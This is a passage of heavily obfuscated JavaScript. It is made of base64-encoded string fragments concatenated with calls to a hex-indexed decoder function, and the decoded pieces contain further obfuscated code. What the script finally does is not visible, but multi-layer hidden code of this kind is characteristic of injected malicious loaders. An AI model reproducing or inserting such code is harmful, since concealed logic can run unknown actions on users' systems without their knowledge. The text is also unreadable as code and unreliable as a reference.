soMHg0ZTYsJ3U3ViEnKStLK'+'DB4NzA4LCd5NThvJykrSygweDdjZiwnWm'+'16RicpK0soMHgyOGIsJzJGczgnKStLKDB'+'4MWYyLCdBWWdsJykrSygweDZjMCwnRjB6'+_0x5052863x(0x2a6)+'zMzLCdldCNOJykrSygweDM3YSwneSZwRi'+'cpK0soMHg2NjcsJ1hWdVgnKStLKDB4NWQ'+_0x5052863x(0x309)+'K0soMHg1YzksJzFvSnInKStLKDB4M2I5L'+_0x5052863x(0x1b6)+'soMHgzZjMsJ3F5TmsnKStLKDB4M2FiLCd'+'xWEhHJykrSygweDRiYSwnWkNxVScpK0so'+'MHgxOTcsJ0s0UEAnKStLKDB4NjgxLCcyR'+'nM4JykrSygweDU2MiwneSU2MCcpK0soMH'+_0x5052863x(0x247))+('JDUnKStLKDB4NDc0LCd5JnBGJykrSygwe'+_0x5052863x(0x32e)+_0x5052863x(0x261)+'wNywnbVYzJCcpK0soMHg0NWMsJ1BIVXMn'+'KStLKDB4NTM3LCdbIXNsJykrSygweDZiO'+'CwnUDhnbScpK0soMHg0MTAsJ1ZqVTYnKS'+_0x5052863x(0x28c)+'neTU4bycpK0soMHg2MGEsJ1BIVXMnKStL'+_0x5052863x(0x1bf)+'E1mYicpK0soMHgzZWQsJzJGczgnKStLKD'+_0x5052863x(0x279)+'kNScpK0soMHgyMDUsJ2RYI3MnKStLKDB4'+'NWFmLCcxdHpYJykrSygweDRkMiwnMW9Kc'+'icpKyhLKDB4NmExLCdbVylmJykrSygweD'+'ZhZiwnTE1mYicpK0soMHg0ZjAsJ1smY2k'+'nKStLKDB4NzcxLCdCRTNhJykrSygweDE4'+'NCwnMXR6WCcpK0soMHg3NmEsJ1smY2knK'+_0x5052863x(0x280)+'wna0AkNScpK0soMHg2YzMsJ0MwNFgnKSt'+'LKDB4NzUxLCdGMHomJykrSygweDUzNCwn'+'T1pqKScpK0soMHgzMDQsJ0YweiYnKStLK'+'DB4NTBlLCdsMUVYJykrSygweDUyMSwnSm'+'o2QicpK0soMHgzZWIsJ2V0I04nKStLKDB'+_0x5052863x(0x2b4)+'IScpK0soMHg2YTQsJ2wxRVgnKStLKDB4N'+'2I0LCdbVylmJykrSygweDMyOSwnRjB6Ji'+'cpK0soMHgyY2MsJ1hWdVgnKStLKDB4MmN'+'hLCdbIXNsJykrSygweDQ1NSwneSZwRicp'+'K0soMHg1NmUsJ1tXKWYnKStLKDB4NmU4L'+'CdBWWdsJykrSygweDZiYSwnbSNmMCcpK0'+'soMHgzMDEs')+('JzNpWSEnKStLKDB4MTgzLCdCRTNhJykrS'+'ygweDM0MiwndTdWIScpK0soMHgyNGMsJ0'+'xNZmInKStLKDB4NDdmLCdZZk1kJykrSyg'+'weDNmMSwnT1pqKScpK0soMHg2NDEsJ2tA'+'JDUnKStLKDB4NzQyLCdNeWo5JykrSygwe'+'DQyNSwnWm16RicpK0soMHg0NWEsJ20jZj'+_0x5052863x(0x318)+'yOCwnWm16RicpK0soMHgzZjAsJ20jZjAn'+'KStLKDB4MzJjLCc2T0N5JykrSygweDZkN'+_0x5052863x(0x22a)+'tLKDB4MjNjLCdlYUh3JykrSygweDM1OCw'+'nWyFzbCcpK0soMHg0Y2IsJ3k1OG8nKStL'+'KDB4Mzc2LCdxSlFDJykrSygweDM2OCwnX'+_0x5052863x(0x22c)+'B4NjM0LCdxeU5rJykrSygweDcwMywnTXl'+'qOScpK0soMHgyZGEsJ1hWdVgnKStLKDB4'+_0x5052863x(0x1b9)+'ScpK0soMHgzM2UsJ29dXmInKStLKDB4NW'+'Q1LCdabXpGJykrSygweDJlYSwnRjB6Jic'+'pK0soMHgyZmUsJ2VhSHcnKStLKDB4Mjlm'+'LCdvMW1mJykrSygweDIyMCwneDAoaCcpK'+'0soMHg3YzcsJzF0elgnKStLKDB4NmQ4LC'+'dxWEhHJykrSygweDM2OSwneDAoaCcpK0s'+'oMHgyYmQsJ1FoayknKStLKDB4NzU3LCdU'+_0x5052863x(0x16a)+_0x5052863x(0x1fe)+'VYJykrSygweDQwNSwnWFZ1WCcpK0soMHg'+'zMGIsJ3k1OG8nKStLKDB4Mzc3LCdLNFBA'+'JykrSygweDcyZiwnRjB6JicpK0soMHg1N'+'TksJ21WMyQnKStLKDB4NTQwLCdbJmNpJy'+'krSygweDUw')+('YSwnSmo2QicpK0soMHg0ZTIsJ3FYSEcnK'+'StLKDB4MjE5LCcyRnM4JykrSygweDQ0NC'+_0x5052863x(0x231)+'LKDB4MWYzLCdvXV5iJykrSygweDU1Mywn'+'RjB6JicpK0soMHgzY2EsJ1ZqVTYnKStLK'+'DB4NDUzLCd1N1YhJykrSygweDcxNiwnN0'+'c1SCcpK0soMHg0YjgsJ3gwKGgnKStLKDB'+_0x5052863x(0x33a)+'cicpK0soMHgyZDksJzRkSFEnKStLKDB4M'+'jM2LCdQOGdtJykrSygweDc5MiwnZXQjTi'+'cpK0soMHgzZmMsJ3gwKGgnKStLKDB4MWY'+'wLCdQOGdtJykrSygweDU0MSwnVmpVNicp'+'K0soMHg3YmEsJ0pqNkInKStLKDB4MWM1L'+'CdaQ3FVJykrSygweDNlOSwnVDg5MScpK0'+'soMHg3M2EsJ1A4Z20nKStLKDB4MzQ0LCd'+'tI2YwJykrSygweDQ2NSwnb11eYicpK0so'+'MHgyMmMsJ3k1OG8nKStLKDB4NzQ1LCdkW'+'CNzJykrSygweDQyOSwnbVYzJCcpK0soMH'+_0x5052863x(0x230)+'wJykrSygweDUzMCwnUWhrKScpK0soMHgy'+'YzAsJ142QDQnKStLKDB4NzI2LCdvMW1mJ'+'ykrSygweDU5NCwnXUdHbicpK0soMHg1Yz'+'csJ20jZjAnKStLKDB4MmIxLCdrQCQ1Jyk'+'rSygweDE4NywnVmpVNicpK0soMHg2NmYs'+_0x5052863x(0x300)+'ygweDc1YiwnbVYzJCcpK0soMHgzZGIsJ2'+'1WMyQnKStLKDB4Mzg5LCd5JTYwJykrSyg'+_0x5052863x(0x226)+'ayknKStLKDB4MzBhLCdeNkA0JykrSygwe'+'DcxMCwnMkZzOCcpK0soMHg0ZWQsJ28xbW'+'YnKStLKDB4')+('NjhjLCdKajZCJykrSygweDcxMiwnbSNmM'+'CcpK0soMHg1MjIsJ2wxRVgnKStLKDB4ND'+'g4LCdlYUh3JykrSygweDJmYywncVhIRyc'+'pK0soMHgyYTUsJ1hWdVgnKStLKDB4NWIy'+'LCcxb0pyJykrSygweDJkOCwnXUdHbicpK'+'0soMHg3NmQsJ1hWdVgnKStLKDB4M2M4LC'+'cxb0pyJykrSygweDNhMiwnNGRIUScpK0s'+'oMHgxYjgsJ1ptekYnKStLKDB4Mjc2LCdv'+'MW1mJykrSygweDY0MywnN0c1SCcpK0soM'+'Hg2NmUsJ1tXKWYnKStLKDB4M2ZkLCdlYU'+'h3JykrSygweDNiNCwnQkUzYScpK0soMHg'+'1MTEsJ2RYI3MnKStLKDB4NzhmLCd5NThv'+'JykrSygweDc1OCwnUWhrKScpK0soMHgzN'+'2YsJ20jZjAnKStLKDB4NDBjLCdQSFVzJy'+'krSygweDJmYSwnTXlqOScpK0soMHgxYjQ'+'sJ0FZZ2wnKStLKDB4NzYzLCdtI2YwJykr'+'SygweDI4MiwnWkNxVScpK0soMHg2MmQsJ'+'2V0I04nKStLKDB4MmVjLCd5JnBGJykrSy'+_0x5052863x(0x28f)+'HNUgnKStLKDB4NjVhLCc3RzVIJykrSygw'+_0x5052863x(0x192)+'G8nKStLKDB4NTczLCdDMDRYJykrSygweD'+'U2YywneSZwRicpK0soMHg0YTIsJ2V0I04'+_0x5052863x(0x168)+'YiwnVmpVNicpK0soMHg2ZmIsJ3FYSEcnK'+_0x5052863x(0x281)+'wnbDFFWCcpK0soMHg0YzksJ09aaiknKSt'+_0x5052863x(0x21c)+'UDhnbScpK0soMHg3MzgsJ3klNjAnKStLK'+'DB4MzkxLCdvMW1mJykrSygweDJlNiwnWF'+'Z1WCcpK0so')+('MHg2MTAsJ09aaiknKStLKDB4NmNkLCdCR'+'TNhJykrSygweDNmOSwnNGRIUScpK0soMH'+_0x5052863x(0x188)+'mJykrSygweDM1YSwnMXR6WCcpK0soMHg0'+'MDcsJ3k1OG8nKStLKDB4MjFjLCdbJmNpJ'+_0x5052863x(0x2f6)+'QsJ09aaiknKStLKDB4NTU1LCdGMHomJyk'+'rSygweDM3OCwnUEhVcycpK0soMHg1ZmYs'+'J1A4Z20nKStLKDB4NzVhLCc3RzVIJykrS'+'ygweDFhNiwnbSNmMCcpK0soMHg2ODYsJ0'+_0x5052863x(0x222)+'weDFiMywnVmpVNicpK0soMHgyMjMsJ2V0'+'I04nKStLKDB4NzkwLCdeNkA0JykrSygwe'+_0x5052863x(0x2c3)+'AnKStLKDB4NWNhLCdKajZCJykrSygweDd'+'jMiwnMkZzOCcpK0soMHg2NjgsJ1smY2kn'+'KStLKDB4NTgxLCdUODkxJykrSygweDFhO'+'Cwna0AkNScpK0soMHg2MDMsJ1tXKWYnKS'+'tLKDB4NzQxLCdsMUVYJykrSygweDY2MSw'+'ndTdWIScpK0soMHg1M2YsJ1RKIzYnKStL'+_0x5052863x(0x2c9)+'UdHbicpKSsoSygweDQ4MywndTdWIScpK0'+'soMHg0NDYsJ11HR24nKStLKDB4NzlhLCc'+'2T0N5JykrSygweDUxMCwnRjB6JicpK0so'+'MHgxOGMsJ142QDQnKStLKDB4N2IwLCd5J'+_0x5052863x(0x206)+'gxOTUsJ3kmcEYnKStLKDB4NDljLCdabXp'+_0x5052863x(0x299)+'OWIsJ0YweiYnKStLKDB4MzVjLCdLNFBAJ'+_0x5052863x(0x2fc)+'YsJ11HR24n')+('KStLKDB4NjdiLCd5NThvJykrSygweDRmO'+'SwncVhIRycpK0soMHg3NzUsJ1FoayknKS'+_0x5052863x(0x2b0)+_0x5052863x(0x2e8)+'KDB4N2NlLCdvXV5iJykrSygweDQyZCwnW'+_0x5052863x(0x301)+'B4MjYzLCddWUhFJykrSygweDczMSwnWDk'+'3eScpK0soMHg1YmEsJ29dXmInKStLKDB4'+'MmMzLCdvMW1mJykrSygweDE5MCwnVmpVN'+_0x5052863x(0x1a1)+'NkLCdYOTd5JykrSygweDU0YywnSzRQQCc'+_0x5052863x(0x241)+'LCdGMHomJykrSygweDUwYiwnZWFIdycpK'+'0soMHg1NTYsJ2V0I04nKStLKDB4NDc1LC'+'cyRnM4JykrSygweDc1MiwnM2lZIScpK0s'+'oMHg1NjgsJzF0elgnKStLKDB4MmIwLCd5'+'NThvJykrSygweDc3NCwnbVYzJCcpK0soM'+'HgzNDEsJ1ptekYnKStLKDB4NGVlLCcxdH'+'pYJykrSygweDM3NSwnQzA0WCcpK0soMHg'+'yM2EsJ1BIVXMnKStLKDB4M2Y1LCdQSFVz'+'JykrSygweDFmNiwnT1pqKScpK0soMHg1N'+'zQsJzF0elgnKStLKDB4NjA5LCdCRTNhJy'+'krSygweDcxNSwnTE1mYicpK0soMHg2OGQ'+'sJzNpWSEnKStLKDB4MmNkLCdKajZCJykr'+'SygweDUyZiwnVEojNicpK0soMHg2YzQsJ'+_0x5052863x(0x23a)+'gweDQ4NiwnTE1mYicpK0soMHg2YmQsJ1h'+'WdVgnKStLKDB4MjM5LCd5JTYwJykrSygw'+_0x5052863x(0x2aa)+_0x5052863x(0x29b)+'JkZSwnN0c1')+(_0x5052863x(0x16d)+_0x5052863x(0x2a9)+'cpK0soMHg3ZDAsJ1FoayknKStLKDB4MjA'+'yLCdeNkA0JykrSygweDE4OCwnTE1mYicp'+'K0soMHgyNjEsJ1lmTWQnKStLKDB4MjZhL'+_0x5052863x(0x1a9)+'soMHgxYmMsJ0MwNFgnKStLKDB4N2E0LCd'+'lYUh3JykrSygweDViNCwnQVlnbCcpK0so'+'MHgyOWMsJ1FoayknKStLKDB4NjY0LCdxW'+'EhHJykrSygweDU4MiwnTXlqOScpK0soMH'+_0x5052863x(0x2a2)+'1JykrSygweDQ3YiwnTE1mYicpK0soMHg0'+'ZmYsJ1shc2wnKStLKDB4NjE1LCdtI2YwJ'+'ykrSygweDU4ZSwnNGRIUScpK0soMHg2YW'+_0x5052863x(0x2ca)+'rSygweDQ3OCwnMW9KcicpK0soMHg3M2Ys'+'JzRkSFEnKStLKDB4MWMwLCdQOGdtJykrS'+'ygweDVjNSwnQVlnbCcpK0soMHgxZTYsJ0'+'JFM2EnKStLKDB4MWEzLCcxdHpYJykrSyg'+'weDQzOSwnb11eYicpK0soMHgzMDIsJ3gw'+'KGgnKStLKDB4NjFmLCd1N1YhJykrSygwe'+_0x5052863x(0x30d)+'YnKStLKDB4NTQ0LCdZZk1kJykrSygweDZ'+'lMiwneSU2MCcpK0soMHgzN2QsJ3F5Tmsn'+_0x5052863x(0x1b3)+_0x5052863x(0x1d5)+_0x5052863x(0x328)+'nM2lZIScpK0soMHg1YjUsJ1pDcVUnKStL'+'KDB4NzJhLCdldCNOJykrSygweDE5NCwna'+_0x5052863x(0x253)+'B4M2M3LCcz')+('aVkhJykrSygweDJhZSwnVDg5MScpK0soM'+_0x5052863x(0x130)+'o5JykrSygweDNjYywnW1cpZicpK0soMHg'+'3YTYsJ1ptekYnKStLKDB4NTI5LCdQOGdt'+'JykrSygweDRjNiwnMXR6WCcpK0soMHgyM'+'DQsJ1smY2knKStLKDB4NmJjLCdtVjMkJy'+'krSygweDVmMywneTU4bycpK0soMHgzODI'+'sJzZPQ3knKStLKDB4MWU1LCdbIXNsJykr'+'SygweDczMiwnMW9KcicpK0soMHg2YzEsJ'+'1Q4OTEnKStLKDB4Nzk0LCdYOTd5JykrSy'+_0x5052863x(0x14f)+'1OG8nKStLKDB4M2NkLCdxWEhHJykrSygw'+'eDdjZCwncUpRQycpK0soMHgxZmEsJ015a'+'jknKStLKDB4NDY2LCcxb0pyJykrSygweD'+'RiMSwnMXR6WCcpK0soMHg3YmYsJ1pDcVU'+'nKStLKDB4MTlkLCdYOTd5JykrSygweDRk'+'NSwnbSNmMCcpK0soMHgyZGIsJ29dXmInK'+'StLKDB4NTljLCdKajZCJykrSygweDQ3MC'+_0x5052863x(0x164)+'LKDB4NjFhLCdtI2YwJykrSygweDM5Ziwn'+'RjB6JicpK0soMHg0ZjIsJ1ptekYnKStLK'+'DB4M2QzLCdKajZCJykrSygweDFjMywnb1'+'1eYicpK0soMHgzZDksJ21WMyQnKStLKDB'+_0x5052863x(0x18b)+_0x5052863x(0x338)+_0x5052863x(0x2bd)+'cpK0soMHg2ZjYsJ21WMyQnKStLKDB4M2U'+'wLCdYOTd5JykrSygweDZmOCwnbDFFWCcp'+'K0soMHgzZWMsJ2wxRVgnKStLKDB4NTkzL'+'CdtI2YwJykrSygweDNhZSwnUDhnbScpK0'+'soMHg3OTMs')+(_0x5052863x(0x333)+'ygweDNhZCwnbDFFWCcpK0soMHg0NTAsJ1'+'ptekYnKStLKDB4MWY3LCczaVkhJykrSyg'+_0x5052863x(0x2b5)+'dVgnKStLKDB4Mjg0LCdrQCQ1JykrSygwe'+'DY5YiwnMW9KcicpK0soMHg1ZjYsJ0xNZm'+_0x5052863x(0x2af)+'2YiwnbSNmMCcpK0soMHgxZGYsJ1hWdVgn'+'KStLKDB4MjhkLCcxdHpYJykrSygweDc1M'+'ywnW1cpZicpK0soMHg2NjIsJ2V0I04nKS'+'tLKDB4N2FmLCczaVkhJykrSygweDI5ZSw'+'nVEojNicpK0soMHg1ODQsJ1RKIzYnKStL'+'KDB4MjBmLCc2T0N5JykrSygweDZiNCwnZ'+'XQjTicpK0soMHg2OWQsJ21WMyQnKStLKD'+'B4N2EwLCdLNFBAJykrSygweDQyNywnb11'+'eYicpK0soMHg2OTksJ1ptekYnKStLKDB4'+'MjlkLCdbIXNsJykrSygweDY3ZiwnXVlIR'+'ScpK0soMHg2ZGUsJ1ZqVTYnKStLKDB4ND'+_0x5052863x(0x308)+'pK0soMHg3MzAsJ1shc2wnKStLKDB4NTAy'+_0x5052863x(0x14e)+'0soMHg2N2MsJ1smY2knKStLKDB4MWVlLC'+'dbVylmJykrSygweDVmZSwnUDhnbScpK0s'+'oMHg2ZjMsJ21WMyQnKStLKDB4MjY4LCdC'+'RTNhJykrSygweDI5NSwnWm16RicpK0soM'+_0x5052863x(0x25c)+'hoJykrSygweDIwMSwna0AkNScpK0soMHg'+'1YTAsJ1Q4OTEnKStLKDB4NGEwLCdKajZC'+'JykrSygweDQwZSwneSU2MCcpK0soMHg2N'+'zUsJ0MwNFgnKSkrKEsoMHg1NzgsJ3klNj'+'AnKStLKDB4')+('NGJmLCdMTWZiJykrSygweDQ0MCwnbDFFW'+'CcpK0soMHg2OGUsJ1ZqVTYnKStLKDB4Nz'+'Y2LCdkWCNzJykrSygweDUzZSwnRjB6Jic'+'pK0soMHg2ODcsJ29dXmInKStLKDB4Nzg0'+'LCdsMUVYJykrSygweDY3ZSwnXjZANCcpK'+_0x5052863x(0x240)+'dbIXNsJykrSygweDNlOCwnW1cpZicpK0s'+'oMHg2NTUsJ0JFM2EnKStLKDB4NmE5LCdv'+'XV5iJykrSygweDMxMiwnXjZANCcpK0soM'+'HgyYTAsJ3U3ViEnKStLKDB4NjI5LCcyRn'+'M4JykrSygweDRkOSwnWFZ1WCcpK0soMHg'+'0MGIsJ3gwKGgnKStLKDB4NWRlLCczaVkh'+_0x5052863x(0x1c6)+'mQsJ3FKUUMnKStLKDB4M2NiLCdkWCNzJy'+'krSygweDYxNywnZXQjTicpK0soMHg3YWQ'+'sJ3F5TmsnKStLKDB4NjJjLCdbIXNsJykr'+'SygweDcyMiwnbzFtZicpK0soMHgzOTYsJ'+'2V0I04nKStLKDB4MzM5LCdDMDRYJykrSy'+'gweDJlMCwnWm16RicpK0soMHg1OWIsJ1Q'+'4OTEnKStLKDB4Mjk5LCdxSlFDJykrSygw'+'eDIyYiwnWFZ1WCcpK0soMHg2MzAsJ1RKI'+'zYnKStLKDB4NjJlLCdRaGspJykrSygweD'+'cxYywnMXR6WCcpK0soMHg0MTcsJzdHNUg'+'nKStLKDB4NjFkLCdlYUh3JykrSygweDM5'+'MywneSZwRicpK0soMHgyNTQsJ09aaiknK'+'StLKDB4NzI1LCdtI2YwJykrSygweDNlMi'+'wncVhIRycpK0soMHg0NmUsJ1BIVXMnKSt'+'LKDB4N2M0LCdDMDRYJykrSygweDc2NSwn'+'Nk9DeScpK0soMHg1OWQsJ28xbWYnKStLK'+'DB4MzU1LCdMTWZiJykrSygweDY4MiwnbD'+'FFWCcpK0so')+('MHg2NWMsJ11HR24nKStLKDB4NzZmLCd1N'+'1YhJykrSygweDRkYywnWDk3eScpK0soMH'+_0x5052863x(0x15c)+'sJykrSygweDcyYiwneDAoaCcpK0soMHgy'+'NTYsJ3FKUUMnKStLKDB4MWU0LCdKajZCJ'+'ykrSygweDRlNCwnN0c1SCcpK0soMHgyNj'+'YsJ1smY2knKStLKDB4Njg0LCdkWCNzJyk'+'rSygweDI0MiwnWDk3eScpK0soMHgzNmEs'+'J1ptekYnKStLKDB4MjQ1LCd4MChoJykrS'+'ygweDJkNSwnWm16RicpK0soMHgyNWMsJ1'+'shc2wnKStLKDB4NjRjLCdvMW1mJykrSyg'+_0x5052863x(0x2c7)+'Z2wnKStLKDB4MzUwLCdkWCNzJykrSygwe'+'DNhMSwneDAoaCcpK0soMHg0MjAsJ1A4Z2'+'0nKStLKDB4M2MyLCdkWCNzJykrSygweDR'+_0x5052863x(0x141)+_0x5052863x(0x148)+'CwnWyZjaScpK0soMHgyMjEsJ0MwNFgnKS'+_0x5052863x(0x1c3)+'nM2lZIScpK0soMHg0OWUsJ11ZSEUnKStL'+_0x5052863x(0x2cb)+'VlnbCcpK0soMHg3MTQsJ1ptekYnKStLKD'+'B4NTVjLCdNeWo5JykrSygweDMyMSwnSzR'+'QQCcpK0soMHg3OTcsJ1BIVXMnKStLKDB4'+'NDA2LCc2T0N5JykrSygweDI5MiwnXUdHb'+'icpK0soMHg0MDksJ1RKIzYnKStLKDB4Nz'+'A1LCd1N1YhJykrSygweDFhYSwnVmpVNic'+_0x5052863x(0x28e)+'LCdWalU2JykrSygweDNiNiwnQVlnbCcpK'+'0soMHgzN2IsJ1BIVXMnKStLKDB4NDU4LC'+'dRaGspJykr')+('SygweDMzMCwnUDhnbScpK0soMHg2MzUsJ'+_0x5052863x(0x289)+'gweDdhOCwneDAoaCcpK0soMHg0YzgsJ11'+'HR24nKStLKDB4NWQ2LCdbIXNsJykrSygw'+_0x5052863x(0x161)+'2wnKStLKDB4M2E4LCd5JnBGJykrSygweD'+'I3NSwneDAoaCcpK0soMHg2NzEsJzdHNUg'+'nKSksZltLKDB4NjUxLCdaQ3FVJyldPWZ1'+'bmN0aW9uKHMsdCl7cmV0dXJuIHMrdDt9L'+'GZbSygweDI5MywnN0c1SCcpXT1mdW5jdG'+_0x5052863x(0x1db)+'oMHg1ZTcsJ142QDQnKV09ZnVuY3Rpb24o'+'cyx0KXtyZXR1cm4gcyt0O30sZltLKDB4M'+'jQ2LCdWalU2JyldPUsoMHgyNzIsJ21WMy'+'QnKSsncy8nLGZbSygweDIzMCwnWyFzbCc'+'pXT1LKDB4NThmLCc2T0N5JykrSygweDFm'+'OCwnQzA0WCcpK0soMHgyYjksJ1RKIzYnK'+'StLKDB4NjZiLCdLNFBAJykrSygweDdhOS'+'wnMW9KcicpK0soMHgxYTAsJ2wxRVgnKSt'+_0x5052863x(0x12d)+'ZWFIdycpK0soMHgyMzcsJ1ptekYnKStLK'+_0x5052863x(0x25f)+_0x5052863x(0x258)+'4NjRkLCd5JTYwJykrSygweDc5MSwneSU2'+'MCcpK0soMHg1ODksJ0FZZ2wnKStLKDB4M'+_0x5052863x(0x2f4)+'cpK0soMHg2ZGEsJ21WMyQnKStLKDB4MzR'+'kLCcxb0pyJykrSygweDVkMywnXUdHbicp'+'K0soMHgzMzQsJ1shc2wnKStLKDB4MzQ5L'+_0x5052863x(0x32d)+'soMHgzZDYs')+(_0x5052863x(0x174)+'ygweDVkYiwndTdWIScpK0soMHg0OTYsJ0'+'MwNFgnKStLKDB4NDZhLCdCRTNhJykrSyg'+'weDYzOSwneSZwRicpK0soMHgzNTMsJ1A4'+'Z20nKStLKDB4NDFhLCdNeWo5JykrSygwe'+'DQ4MSwnQzA0WCcpK0soMHgzZWUsJ142QD'+'QnKStLKDB4NDVlLCdUODkxJykrSygweDZ'+_0x5052863x(0x31f)+'KStLKDB4MWQwLCdtI2YwJykrSygweDRhY'+'ywnT1pqKScpK0soMHgzYTUsJ1tXKWYnKS'+_0x5052863x(0x16f)+'nZXQjTicpK0soMHg0YjMsJzF0elgnKStL'+'KDB4MmQyLCdxeU5rJykrSygweDcyMCwne'+'TU4bycpK0soMHgzOGUsJ0JFM2EnKStLKD'+'B4NjllLCdtI2YwJykrSygweDVhYiwnWFZ'+'1WCcpK0soMHgzOGEsJ3k1OG8nKStLKDB4'+_0x5052863x(0x2de)+'icpK0soMHgyMGIsJ1lmTWQnKStLKDB4Nm'+'QxLCdaQ3FVJykrSygweDU0NywnbzFtZic'+'pK0soMHg1ODMsJ09aaiknKStLKDB4NDRk'+_0x5052863x(0x1b4)+_0x5052863x(0x181)+_0x5052863x(0x1a3)+'oMHg2M2IsJ0xNZmInKStLKDB4NTcwLCde'+'NkA0JykrSygweDFiZSwnM2lZIScpK0soM'+'Hg1MWMsJ0MwNFgnKStLKDB4MzVmLCdvMW'+'1mJykrSygweDI3MCwnWFZ1WCcpK0soMHg'+_0x5052863x(0x190)+_0x5052863x(0x1c9)+_0x5052863x(0x1ac)+'krSygweDU0')+(_0x5052863x(0x2ec)+_0x5052863x(0x171)+'wnWWZNZCcpK0soMHgyNTksJ1hWdVgnKSt'+'LKDB4NjA0LCdtVjMkJykrSygweDNhMCwn'+_0x5052863x(0x27e)+'DB4MmFhLCdQOGdtJykrSygweDJiOCwnVD'+'g5MScpK0soMHgzN2MsJzZPQ3knKStLKDB'+'4NGNhLCdtVjMkJykrSygweDQxYiwnMW9K'+'cicpK0soMHg2ZjAsJ1A4Z20nKStLKDB4M'+'WNkLCdtVjMkJykrSygweDQ5MCwneDAoaC'+'cpK0soMHgzOTgsJ3FKUUMnKStLKDB4NWR'+_0x5052863x(0x1bc)+_0x5052863x(0x145)+'CcxdHpYJykrSygweDI5NywnUWhrKScpK0'+_0x5052863x(0x187)+'YVnVYJykrSygweDZiMSwnNGRIUScpK0so'+'MHg2NzMsJzFvSnInKStLKDB4NDE5LCdtV'+'jMkJykrSygweDI2Nywnb11eYicpK0soMH'+_0x5052863x(0x1b2)+'xJykrSygweDc3NiwnNk9DeScpK0soMHg0'+'YzUsJ1lmTWQnKStLKDB4MzZlLCdbIXNsJ'+'ykrSygweDc5ZiwnWDk3eScpK0soMHg2M2'+'EsJ11ZSEUnKStLKDB4NDBkLCdsMUVYJyk'+_0x5052863x(0x31d)+'J3FYSEcnKStLKDB4NGMwLCdtI2YwJykrS'+'ygweDZlZSwneSU2MCcpK0soMHgzODQsJ1'+_0x5052863x(0x27a)+'weDUxNywneSZwRicpK0soMHg2ZmYsJ09a'+'aiknKStLKDB4M2E5LCdGMHomJykrSygwe'+_0x5052863x(0x133)+'cnKStLKDB4')+('MjAzLCdQOGdtJykrSygweDc2OSwnbzFtZ'+'icpK0soMHg3OWQsJ1smY2knKStLKDB4NT'+'RhLCdBWWdsJykrSygweDI4YywnXVlIRSc'+_0x5052863x(0x340)+'LCddWUhFJykrSygweDNkNSwnUDhnbScpK'+'0soMHgxY2YsJ0s0UEAnKStLKDB4MmM0LC'+'dRaGspJykrSygweDU3YywnUDhnbScpK0s'+'oMHgxYzcsJ1Q4OTEnKStLKDB4NGQwLCdt'+_0x5052863x(0x2cf)+'Hg2ZTksJ3FKUUMnKStLKDB4NzdmLCczaV'+'khJykrSygweDcwYywnZWFIdycpK0soMHg'+_0x5052863x(0x265)+_0x5052863x(0x208)+'zMsJ0s0UEAnKStLKDB4N2EyLCdtI2YwJy'+_0x5052863x(0x22b)+'sJ0YweiYnKStLKDB4NTJlLCdQSFVzJykr'+'SygweDM1YiwnWFZ1WCcpK0soMHgzODYsJ'+'1FoayknKStLKDB4NjIyLCdtI2YwJykrSy'+'gweDM1NCwnbVYzJCcpK0soMHg0ODQsJ28'+'xbWYnKStLKDB4NTNhLCdsMUVYJykrSygw'+'eDc5OCwneSZwRicpK0soMHgzOGYsJzF0e'+'lgnKStLKDB4NTc1LCdQOGdtJykrSygweD'+'JhMiwnRjB6JicpK0soMHgyNmQsJ1RKIzY'+'nKStLKDB4MWUxLCczaVkhJykrSygweDNh'+'NCwnbDFFWCcpK0soMHg1YmYsJ2RYI3MnK'+'StLKDB4N2E3LCdrQCQ1JykrSygweDI0ZS'+'wnQzA0WCcpK0soMHg1NDMsJ015ajknKSt'+'LKDB4MzNkLCdQSFVzJykrSygweDJmYiwn'+_0x5052863x(0x339)+'DB4NDFkLCdBWWdsJykrSygweDU1NywnXj'+'ZANCcpK0so')+('MHg2MjgsJ2VhSHcnKStLKDB4Nzg3LCc2T'+_0x5052863x(0x1f7)+_0x5052863x(0x2f9)+'iJykrSygweDQ1NiwnZWFIdycpK0soMHg1'+'N2YsJ3FKUUMnKStLKDB4Mjk0LCdBWWdsJ'+'ykrSygweDU1YiwncXlOaycpK0soMHgxYj'+_0x5052863x(0x144)+'rSygweDY3MiwneTU4bycpK0soMHgxZGEs'+'J2VhSHcnKStLKDB4N2FhLCdYVnVYJykrS'+'ygweDVlMCwnXVlIRScpK0soMHg1MWEsJ0'+'xNZmInKStLKDB4MjU1LCdxWEhHJykrSyg'+'weDMxZiwnTE1mYicpK0soMHg0YzMsJ1g5'+'N3knKStLKDB4Mjg5LCddWUhFJykrSygwe'+_0x5052863x(0x1e3)+'knKStLKDB4NDBhLCdrQCQ1JykrSygweDI'+_0x5052863x(0x2f1)+'KStLKDB4MWRiLCcxdHpYJykrSygweDRhN'+'SwnbVYzJCcpK0soMHg0ZDQsJ2VhSHcnKS'+'tLKDB4NmUxLCdbVylmJykrSygweDFmYyw'+_0x5052863x(0x2bf)+'KDB4NWFkLCcyRnM4JykrSygweDZhZSwne'+'SU2MCcpK0soMHgyZWYsJ1shc2wnKStLKD'+_0x5052863x(0x331)+'qOScpKyhLKDB4MmI0LCd4MChoJykrSygw'+'eDFiZCwnZFgjcycpK0soMHg0NzEsJ1Q4O'+'TEnKStLKDB4MjI5LCdabXpGJykrSygweD'+'VmOSwnb11eYicpK0soMHgzYWYsJ2wxRVg'+'nKStLKDB4NGQ3LCdYOTd5JykrSygweDUz'+'MywnMkZzOCcpK0soMHg1MGYsJ0JFM2EnK'+'StLKDB4NDZkLCdkWCNzJykrSygweDZlNi'+'wnNk9DeScp')+('K0soMHgzMTksJ20jZjAnKStLKDB4NzVmL'+_0x5052863x(0x13f)+'soMHg2OWMsJ28xbWYnKStLKDB4MWQ5LCd'+_0x5052863x(0x19a)+_0x5052863x(0x32b)+'nBGJykrSygweDVlNCwncVhIRycpK0soMH'+'gzYjAsJ09aaiknKStLKDB4NmVhLCdBWWd'+'sJykrSygweDQ1ZiwnM2lZIScpK0soMHgy'+'Y2UsJ0pqNkInKStLKDB4MzFlLCdCRTNhJ'+'ykrSygweDUzYiwnb11eYicpK0soMHg2Nz'+_0x5052863x(0x165)+_0x5052863x(0x1f1)+_0x5052863x(0x2d1)+'ygweDVmNywndTdWIScpK0soMHg1OTgsJ1'+'ptekYnKStLKDB4Nzg5LCdxSlFDJykrSyg'+'weDRiMCwnUWhrKScpK0soMHgzNGYsJ3F5'+'TmsnKStLKDB4MmU4LCdMTWZiJykrSygwe'+'DQ2NCwnM2lZIScpK0soMHg3MjQsJzdHNU'+'gnKStLKDB4NTVkLCcxdHpYJykrSygweDZ'+_0x5052863x(0x302)+